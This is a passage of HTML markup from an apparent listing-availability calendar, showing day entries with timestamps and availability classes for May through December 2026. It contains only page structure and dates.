	            </li><li data-timestamp="1779580800" data-formatted-date="24-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1779667200" data-formatted-date="25-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1779753600" data-formatted-date="26-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1779840000" data-formatted-date="27-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1779926400" data-formatted-date="28-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1780012800" data-formatted-date="29-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1780099200" data-formatted-date="30-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">30</span>
	            </li><li data-timestamp="1780185600" data-formatted-date="31-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">31</span>
	            </li></ul></div><div class="single-listing-calendar-wrap right-calendar" data-month = "6" style="display:none;"><div class="month clearfix"><h4>June <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li data-timestamp="1780272000" data-formatted-date="1-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1780358400" data-formatted-date="2-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1780444800" data-formatted-date="3-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1780531200" data-formatted-date="4-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1780617600" data-formatted-date="5-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1780704000" data-formatted-date="6-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1780790400" data-formatted-date="7-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1780876800" data-formatted-date="8-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1780963200" data-formatted-date="9-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1781049600" data-formatted-date="10-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1781136000" data-formatted-date="11-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1781222400" data-formatted-date="12-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1781308800" data-formatted-date="13-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1781395200" data-formatted-date="14-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1781481600" data-formatted-date="15-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1781568000" data-formatted-date="16-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1781654400" data-formatted-date="17-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1781740800" data-formatted-date="18-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1781827200" data-formatted-date="19-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1781913600" data-formatted-date="20-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1782000000" data-formatted-date="21-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1782086400" data-formatted-date="22-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1782172800" data-formatted-date="23-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1782259200" data-formatted-date="24-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1782345600" data-formatted-date="25-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1782432000" data-formatted-date="26-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1782518400" data-formatted-date="27-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1782604800" data-formatted-date="28-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1782691200" data-formatted-date="29-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1782777600" data-formatted-date="30-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">30</span>
	            </li></ul></div><div class="single-listing-calendar-wrap left-calendar" data-month = "7" style="display:none;"><div class="month clearfix"><h4>July <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1782864000" data-formatted-date="1-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1782950400" data-formatted-date="2-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1783036800" data-formatted-date="3-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1783123200" data-formatted-date="4-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1783209600" data-formatted-date="5-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1783296000" data-formatted-date="6-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1783382400" data-formatted-date="7-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1783468800" data-formatted-date="8-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1783555200" data-formatted-date="9-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1783641600" data-formatted-date="10-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1783728000" data-formatted-date="11-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1783814400" data-formatted-date="12-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1783900800" data-formatted-date="13-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1783987200" data-formatted-date="14-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1784073600" data-formatted-date="15-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1784160000" data-formatted-date="16-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1784246400" data-formatted-date="17-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1784332800" data-formatted-date="18-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1784419200" data-formatted-date="19-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1784505600" data-formatted-date="20-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1784592000" data-formatted-date="21-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1784678400" data-formatted-date="22-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1784764800" data-formatted-date="23-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1784851200" data-formatted-date="24-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1784937600" data-formatted-date="25-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1785024000" data-formatted-date="26-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1785110400" data-formatted-date="27-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1785196800" data-formatted-date="28-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1785283200" data-formatted-date="29-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1785369600" data-formatted-date="30-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">30</span>
	            </li><li data-timestamp="1785456000" data-formatted-date="31-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">31</span>
	            </li></ul></div><div class="single-listing-calendar-wrap right-calendar" data-month = "8" style="display:none;"><div class="month clearfix"><h4>August <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1785542400" data-formatted-date="1-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1785628800" data-formatted-date="2-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1785715200" data-formatted-date="3-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1785801600" data-formatted-date="4-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1785888000" data-formatted-date="5-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1785974400" data-formatted-date="6-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1786060800" data-formatted-date="7-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1786147200" data-formatted-date="8-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1786233600" data-formatted-date="9-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1786320000" data-formatted-date="10-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1786406400" data-formatted-date="11-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1786492800" data-formatted-date="12-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1786579200" data-formatted-date="13-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1786665600" data-formatted-date="14-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1786752000" data-formatted-date="15-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1786838400" data-formatted-date="16-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1786924800" data-formatted-date="17-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1787011200" data-formatted-date="18-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1787097600" data-formatted-date="19-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1787184000" data-formatted-date="20-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1787270400" data-formatted-date="21-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1787356800" data-formatted-date="22-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1787443200" data-formatted-date="23-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1787529600" data-formatted-date="24-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1787616000" data-formatted-date="25-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1787702400" data-formatted-date="26-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1787788800" data-formatted-date="27-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1787875200" data-formatted-date="28-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1787961600" data-formatted-date="29-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1788048000" data-formatted-date="30-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">30</span>
	            </li><li data-timestamp="1788134400" data-formatted-date="31-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">31</span>
	            </li></ul></div><div class="single-listing-calendar-wrap left-calendar" data-month = "9" style="display:none;"><div class="month clearfix"><h4>September <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li data-timestamp="1788220800" data-formatted-date="1-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1788307200" data-formatted-date="2-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1788393600" data-formatted-date="3-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1788480000" data-formatted-date="4-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1788566400" data-formatted-date="5-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1788652800" data-formatted-date="6-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1788739200" data-formatted-date="7-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1788825600" data-formatted-date="8-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1788912000" data-formatted-date="9-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1788998400" data-formatted-date="10-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1789084800" data-formatted-date="11-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1789171200" data-formatted-date="12-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1789257600" data-formatted-date="13-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1789344000" data-formatted-date="14-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1789430400" data-formatted-date="15-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1789516800" data-formatted-date="16-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1789603200" data-formatted-date="17-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1789689600" data-formatted-date="18-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1789776000" data-formatted-date="19-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1789862400" data-formatted-date="20-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1789948800" data-formatted-date="21-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1790035200" data-formatted-date="22-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1790121600" data-formatted-date="23-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1790208000" data-formatted-date="24-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1790294400" data-formatted-date="25-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1790380800" data-formatted-date="26-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1790467200" data-formatted-date="27-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1790553600" data-formatted-date="28-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1790640000" data-formatted-date="29-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1790726400" data-formatted-date="30-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">30</span>
	            </li></ul></div><div class="single-listing-calendar-wrap right-calendar" data-month = "10" style="display:none;"><div class="month clearfix"><h4>October <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1790812800" data-formatted-date="1-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1790899200" data-formatted-date="2-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1790985600" data-formatted-date="3-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1791072000" data-formatted-date="4-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1791158400" data-formatted-date="5-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1791244800" data-formatted-date="6-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1791331200" data-formatted-date="7-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1791417600" data-formatted-date="8-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1791504000" data-formatted-date="9-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1791590400" data-formatted-date="10-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1791676800" data-formatted-date="11-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1791763200" data-formatted-date="12-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1791849600" data-formatted-date="13-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1791936000" data-formatted-date="14-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1792022400" data-formatted-date="15-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1792108800" data-formatted-date="16-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1792195200" data-formatted-date="17-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1792281600" data-formatted-date="18-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1792368000" data-formatted-date="19-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1792454400" data-formatted-date="20-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1792540800" data-formatted-date="21-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1792627200" data-formatted-date="22-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1792713600" data-formatted-date="23-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1792800000" data-formatted-date="24-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1792886400" data-formatted-date="25-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1792972800" data-formatted-date="26-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1793059200" data-formatted-date="27-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1793145600" data-formatted-date="28-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1793232000" data-formatted-date="29-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1793318400" data-formatted-date="30-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">30</span>
	            </li><li data-timestamp="1793404800" data-formatted-date="31-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">31</span>
	            </li></ul></div><div class="single-listing-calendar-wrap left-calendar" data-month = "11" style="display:none;"><div class="month clearfix"><h4>November <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1793491200" data-formatted-date="1-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1793577600" data-formatted-date="2-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1793664000" data-formatted-date="3-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1793750400" data-formatted-date="4-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1793836800" data-formatted-date="5-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1793923200" data-formatted-date="6-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1794009600" data-formatted-date="7-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1794096000" data-formatted-date="8-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1794182400" data-formatted-date="9-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1794268800" data-formatted-date="10-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1794355200" data-formatted-date="11-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1794441600" data-formatted-date="12-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1794528000" data-formatted-date="13-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1794614400" data-formatted-date="14-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1794700800" data-formatted-date="15-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1794787200" data-formatted-date="16-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1794873600" data-formatted-date="17-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1794960000" data-formatted-date="18-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1795046400" data-formatted-date="19-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1795132800" data-formatted-date="20-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1795219200" data-formatted-date="21-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1795305600" data-formatted-date="22-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1795392000" data-formatted-date="23-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1795478400" data-formatted-date="24-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1795564800" data-formatted-date="25-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1795651200" data-formatted-date="26-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1795737600" data-formatted-date="27-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1795824000" data-formatted-date="28-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1795910400" data-formatted-date="29-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1795996800" data-formatted-date="30-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">30</span>
	            </li></ul></div><div class="single-listing-calendar-wrap right-calendar" data-month = "12" style="display:none;"><div class="month clearfix"><h4>December <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li data-timestamp="1796083200" data-formatted-date="1-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1796169600" data-formatted-date="2-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1796256000" data-formatted-date="3-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1796342400" data-formatted-date="4-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1796428800" data-formatted-date="5-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1796515200" data-formatted-date="6-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1796601600" data-formatted-date="7-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1796688000" data-formatted-date="8-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1796774400" data-formatted-date="9-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1796860800" data-formatted-date="10-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1796947200" data-formatted-date="11-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1797033600" data-formatted-date="12-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1797120000" data-formatted-date="13-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1797206400" data-formatted-date="14-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1797292800" data-formatted-date="15-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1797379200" data-formatted-date="16-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1797465600" data-formatted-date="17-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1797552000" data-formatted-date="18-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1797638400" data-formatted-date="19-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1797724800" data-formatted-date="20-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">20</span>
